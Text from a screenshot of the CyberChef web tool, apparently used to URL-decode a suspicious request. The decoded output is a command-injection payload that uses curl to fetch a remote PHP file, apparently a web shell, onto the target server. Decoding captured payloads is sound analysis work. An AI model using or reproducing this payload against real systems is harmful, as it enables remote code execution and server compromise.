 Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Recipe
URL Decode
Input
/%24%28curl%20-
s%20%22https%3A%2F%2Fraw.githubusercontent.com%2Fgraycatninja%2Fown%2Fmain%2Fshl.php%22%20%3E%20x
hl%29
ABC 117 1
Raw Bytes LF
Output
/$(curl -s "https://raw.githubusercontent.com/graycatninja/own/main/shl.php" > xhl)